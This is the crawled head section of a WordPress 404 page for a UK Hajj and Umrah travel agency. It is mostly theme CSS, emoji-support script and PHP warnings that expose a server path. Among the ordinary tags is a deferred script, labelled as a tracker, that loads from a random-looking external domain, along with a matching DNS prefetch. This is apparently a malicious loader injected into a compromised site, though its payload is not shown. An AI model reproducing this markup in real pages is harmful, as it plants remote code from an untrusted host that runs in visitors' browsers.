

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almuslimtravel.co.uk/2022/08/16/
body_size: 12227
content:
<br />
<b>Warning</b>:  Undefined array key "HTTP_ACCEPT_LANGUAGE" in <b>/home/almudzdk/public_html/index.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Undefined array key "HTTP_REFERER" in <b>/home/almudzdk/public_html/index.php</b> on line <b>1</b><br />

<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://almuslimtravel.co.uk/xmlrpc.php">
    <title>Page not found &#8211; Al Muslim Travel</title>
<script>jQuery("#map").click(function () {
    jQuery("#map iframe").css("pointer-events", "auto");
});
jQuery("#map").mouseleave(function() {
  jQuery("#map iframe").css("pointer-events", "none"); 
});</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Al Muslim Travel &raquo; Feed" href="https://almuslimtravel.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Muslim Travel &raquo; Comments Feed" href="https://almuslimtravel.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almuslimtravel.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://almuslimtravel.co.uk/wp-content/themes/traveltour/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://almuslimtravel.co.uk/wp-content/uploads/traveltour-style-custom.css?1764698260&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1766159487" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/themes/traveltour/js/html5.js?ver=6.8.3" id="tourmaster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://almuslimtravel.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almuslimtravel.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://almuslimtravel.co.uk/wp-content/uploads/2025/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://almuslimtravel.co.uk/wp-content/uploads/2025/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almuslimtravel.co.uk/wp-content/uploads/2025/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://almuslimtravel.co.uk/wp-content/uploads/2025/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.YVmOFzTcQENGNumDNzjhNMZY3QjjJxhtheme--light,
.gdlr-core-wp-google-map-plugin-item,.tourmaster-single-tour-content-wrap .tourmaster-single-tour-read-more-wrap,.tourmaster-single-tour-content-wrap .tourmaster-single-tour-read-more-gradient{
 display:none !important;
}
.mt-20{margin-top:20px !important;}

/*  Micorsousl  */
.home-traveltour-footer-wrapper{display:none;}
.page-id-5225 .home-traveltour-footer-wrapper{display:block;}
.mm-navbar .mmenu-custom-close > span{width: 25px;height: 2px;background-color: #fff;display: block;}
.mm-navbar .mmenu-custom-close > span:not(:last-child){margin-bottom: 3px;}
.mm-navbar .mmenu-custom-close > span:first-child{transform: rotate(45deg);margin-top: 7px;position: relative;top: 1px;}
.mm-navbar .mmenu-custom-close > span:last-child{transform: rotate(-45deg);}
.mmenu-custom-close{display:block;height:30px;}
.mybtn-call{font-size:16px;}.client-review-sec .slides li .gdlr-core-testimonial-frame{min-height:462px;}
.wpcf7-form-control-wrap{display:block;}.home-enquiry-form input{float:none !important;}.inquiryFormContainer > div{position:relative;}span.wpcf7-not-valid-tip{position: absolute;bottom: -20px;color: red !important;    font-size: 11px !important;margin-bottom:0 !important;}
.single-tour .gdlr-core-gallery-item-style-slider .slides li img{min-height: 250px;max-height: 250px;    object-fit: cover;width: 100%;object-position: top;}


 @media  all and (max-width: 575px) {
body.single-tour.tourmaster-mobile-read-more .tourmaster-single-tour-content-wrap{max-height:100% !important;overflow:visible !important;}
}

#traveltour-page-wrapper .a-file-text{color:#fff;margin-right:12px}.cheapHajjPackages{padding-bottom:20px}.cheapHajjPackages > div{background-color:transparent!important;border:none!important;padding:0!important}.cheapHajjPackages > div p{text-align:center;color:#fff;font-size:30px;font-weight:700;margin-bottom:0}.traveltour-body,.traveltour-body span.wpcf7-not-valid-tip{color:#000}.cheapUmrahPackages{padding-bottom:0!important}.cheapUmrahPackages > div{background-color:transparent!important;border:none!important;color:#fff!important;font-size:30px;font-weight:700;padding:0!important;text-align:center}.traveltour-top-bar-left{margin-top:24px}.elementor-element-57ae49c .btn-call{position:relative;top:-7px}.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-submit{width:100%}.hotelType .transferReq select{width:100%!important}.tourmaster-tour-info p a{border:1px solid;padding:6px 12px;border-radius:3px;margin-top:5px;display:inline-block}.gdlr-core-title-item .gdlr-core-title-item-title,.gdlr-core-title-item .gdlr-core-title-item-title a,.traveltour-body h1,.traveltour-body h2,.traveltour-body h3,.traveltour-body h4,.traveltour-body h5,.traveltour-body h6{color:#976f40}.page-id-5225 .tourmaster-tour-item .gdlr-core-item-list .tourmaster-tour-grid{min-height:697px}.scroll-box{height:400px;overflow:auto}.hotelType input[type="submit"]{width:100%;padding:5px!important;border:none;outline:none;height:30px;font-size:12px}.solveCaptcha + .hotelType{float:right!important}.hotelType >div:first-child{padding-left:0!important}.traveltour-top-bar-right{width:70%}.traveltour-top-bar-left{width:30%}.tourmaster-tour-info p{font-size:16px}.inquiryFormWrap > div input{position:relative;z-index:999}.page-id-5225 .gdlr-core-sly-slider .slides li{margin:auto 10px}.toolnumber-box{display:flex;justify-content:flex-end;align-items:center}.toolnumber-box > div:first-child{margin-right:12px}.traveltour-top-bar i{color:#ff931e!important}.mm-menu.mm-offcanvas{z-index:9}.mm-navbar .mmenu-custom-close:after{display:none;}.elementor-element-2fc241e{width:0!important;display:none}.w50{width:50%!important}.traveltour-with-frame .traveltour-top-bar{height:72px;overflow:hidden}footer #text-15 .textwidget p:last-child{margin-bottom:0}footer .traveltour-footer-wrapper .traveltour-footer-container{padding-bottom:0}footer svg{width:12px;vertical-align:middle}.traveltour-top-bar-right-social a i{width:30px;height:30px}.traveltour-top-bar-right-social a:hover i,.traveltour-top-bar-right-social a:hover i svg{color:#ff931e}.traveltour-top-bar-container.traveltour-top-bar-custom-container{max-width:100%}.traveltour-top-bar-right{padding-right:0}@media screen and (max-width: 1160px){.traveltour-top-bar-right{width:60%}.traveltour-top-bar-left{width:40%}}@media screen and (max-width: 1024px){.traveltour-top-bar-right,.traveltour-top-bar-left{width:50%}}@media screen and (max-width: 1000px){.home-enquiry-form .gdlr-core-text-box-item i{color:#fff;padding-right:10px}.traveltour-top-bar-background{min-height:57px}.travel-tour-hide-on-mobile.traveltour-top-bar-left{width:100%}.traveltour-mobile-header:not(.traveltour-fixed-navigation){margin-top:32px}.elementor-element-57ae49c .btn-call{top:3px}.traveltour-top-bar-left{margin-top:0}.elementor-element-5d2b609 h1{margin:0}.elementor-element-5d2b609 > .elementor-element-populated,.elementor-element-991e9a6 > div{padding:0!important}.elementor-7868 .elementor-element.elementor-element-ae5d975 > .elementor-widget-container{margin:0!important}.toolnumber-box{position:relative;top:9px;justify-content:flex-start}.elementor-element-57ae49c .btn-call{top:-3px!important}.elementor-element-2fc241e{display:block}.w33-at-1000{width:33%!important}.traveltour-top-bar-background{min-height:68px}.elementor-element-09f6e9b{height:68px;overflow:hidden}}
@media screen and (max-width: 767px){
	.inquiryFormContainer > div:not(.hotelType),.hotelType > div{width:50%!important}.inquiryFormContainer > div.noOfTravelers,.inquiryFormContainer > div.transferReq,.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div:nth-child(1),.inquiryFormContainer > div.solveCaptcha,.inquiryFormContainer > div.lead-name{width:100%!important}body.traveltour-body-front .gdlr-core-container{max-width:100%!important}.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr{display:flex;flex-wrap:wrap;justify-content:center}.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div{width:calc(100% / 6)}.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div .gdlr-core-feature-box-item{padding:0 5px 20px}.page-id-5225 .tourmaster-tour-item-holder .tourmaster-item-pdlr{padding-left:0;padding-right:0}.hotelType > div:first-child{padding-left:0!important}.hotelType > div.transferReq{padding-right:0!important}.elementor-element-09f6e9,.elementor-element-09f6e9b,.traveltour-fixed-navigation,#gdlr-core-column-47527,.traveltour-footer-back-to-top-button{display:none}.traveltour-mobile-header:not(.traveltour-fixed-navigation),.elementor-7868 .elementor-element.elementor-element-756d3ed > .elementor-widget-container{margin-top:0!important}.traveltour-top-bar-background{min-height:52px}.elementor-7868 .elementor-element.elementor-element-0dff806 .elementor-button{padding:0}.gradient-box p{font-size:22px}.elementor-7868 .elementor-element.elementor-element-5d31d9a > .elementor-element-populated{margin:0!important}.traveltour-mobile-header-wrap .traveltour-top-bar{height:68px;overflow:hidden}.w33-at-1000{width:50%!important}body.traveltour-body-front .traveltour-container{max-width:100%}
	.traveltour-top-search-wrap{display:none !important;}
	.traveltour-main-menu-search{    margin-top: -5px;}
	.traveltour-mobile-menu{margin-left: 10px;}
	.traveltour-mobile-header .traveltour-logo{padding: 0;}
	.traveltour-mobile-menu-right{right: 15px;}
	#traveltour-top-search .fa-search{display:none;}
}
@media screen and (max-width: 716px){.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div{width:calc(100% / 5)}}
@media screen and (max-width: 600px){
	.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div{width:calc(100% / 4)}
	.traveltour-logo-inner img{max-width:180px;}
}
@media screen and (max-width: 500px){.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div{width:calc(100% / 3)}}
@media screen and (max-width: 416px){
	.traveltour-logo-inner img{max-width:150px;}
}
@media screen and (max-width: 376px){.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div{width:calc(100% / 2);}
	.mybtn-call{margin-left:8px;}
}
@media screen and (max-width: 360px){
.mybtn-call span{display:none;}
}




a {
	color: #D2691E;
}

.inquiryFormWrap {
    background: #ebebeb!important;
    padding: 15px!important;
    display: flex!important;
    flex-wrap: wrap!important;
    border-radius: 20px!important;
}

.inquiryFormContainer {
    display: flex!important;
    flex-wrap: wrap!important;
}

.inquiryFormContainer .departureAirport, .depDate, .personEmail, .contactNumber, .lead-name, .hotelType {
    width: 25%!important;
}

.inquiryFormContainer .makkahNights, .madinaNights, .transferReq {
    width: 25%!important;
}

.inquiryFormContainer .noOfTravelers {
    width: 50%!important;
}

.inquiryFormContainer .noOfTravelers select {
    width: 50%!important;
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .noOfTravelers .wpcf7-form-control-wrap.menu-944 .wpcf7-form-control{
	margin: 0px
}
.inquiryFormContainer .noOfTravelers select:last-child{
	margin-right: 0;
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div > div{
	width: 100% !important;
}
.inquiryFormContainer .noOfTravelers p label {
    display: block!important;
}

.inquiryFormContainer .noOfTravelers p .wpcf7-form-control-wrap {
    display: inline-block!important;
    width: 25%!important;
}
.inquiryFormContainer input, select {
    border-radius: 20px!important;
    width: 100%!important;
    height: 40px!important;
    padding: 5px 22px!important;
}

.no-radius input, select {
    border-radius: 20px!important;
    width: 100%!important;
    height: 40px!important;
    padding: 5px 22px!important;
}


.inquiryFormContainer .hotelType select, .makkahNights select, .madinaNights select, .transferReq select {
    width: 100%!important;
}

.inquiryFormContainer .hotelType input[type="submit"] {
    height: 40px!important;
	width: 100% !important;
}

.wpcf7-spinner {
    display: none!important;
}

form.submitting .wpcf7-spinner {
    display: inline-block!important;
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer label{
	color: #fff !important;
}
/* Mobile Styles */

@media screen and (max-width: 767px) {
    .inquiryFormContainer .departureAirport, 
    .inquiryFormContainer .depDate, 
    .inquiryFormContainer .personEmail, 
    .inquiryFormContainer .contactNumber, 
    .inquiryFormContainer .lead-name, 
    .inquiryFormContainer .hotelType {
        width: 100%!important;
        margin-right: 0!important;
    }

    .inquiryFormContainer .makkahNights, 
    .inquiryFormContainer .madinaNights, 
    .inquiryFormContainer .transferReq {
        width: 100%!important;
        margin-right: 0!important;
    }

    .inquiryFormContainer .noOfTravelers select {
        width: 33.3%!important;
        margin: 0!important;
    }

    .inquiryFormContainer .noOfTravelers p .wpcf7-form-control-wrap {
        width: 100%!important;
			 
    }

    .inquiryFormContainer .hotelType input[type="submit"] {
        width: 100%!important;
        margin-right: 0!important;
    }
}
.display-none{
	display: none;
}
.traveltour-footer-wrapper .widget{
	margin-bottom: 5px;
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .noOfTravelers .wpcf7-form-control-wrap .wpcf7-form-control {
    width: 96.3% !important;
}
.inquiryFormContainer .noOfTravelers p .wpcf7-form-control-wrap {
    display: table-cell !important; 
}
.inquiryFormContainer .noOfTravelers p .wpcf7-form-control-wrap {
    width: 19% !important;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
    color: black !important;
}
.wpcf7-form-control-wrap {
    display: block;
    margin-right: 8px;
}
select#NoofAdults {
    color: black;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .inquiryFormContainer input, 
    .inquiryFormContainer select {
        width: 100% !important;
        max-width: 100% !important;
        min-width: 117px;
    }
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .wpcf7-submit:hover {
    background-color: #2d4934;
}
.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation {
    padding-top: 46px;
}
.gdlr-core-columnize-item-content.gdlr-core-skin-divider img.alignnone {
    width: 140px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.single-tour .gdlr-core-page-builder-body p {
    font-size: 16px;
}
.single-tour .tourmaster-with-sidebar .gdlr-core-container {
    padding: 0px;
}

.single-tour div#tourmaster-tour-booking-bar-wrap {
    display: none;
}
.tourmaster-single-header {
    height: 36ch;
}
.single-tour .gdlr-core-title-item .gdlr-core-title-item-title, .gdlr-core-title-item .gdlr-core-title-item-title a, .traveltour-body h1, .traveltour-body h2, .traveltour-body h3, .traveltour-body h4, .traveltour-body h5, .traveltour-body h6 {
    color: #976f40;
    padding-top: 25px;
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer label {
    color: #fff !important;
}
.inquiryFormContainer.noOfTravelers select {
    width: 97% !important;
}
.traveltour-content-area.traveltour-item-pdlr.traveltour-sidebar-style-none.clearfix {
    display: none ! IMPORTANT;
}
		</style>
		</head>

<body class="error404 wp-theme-traveltour traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox">

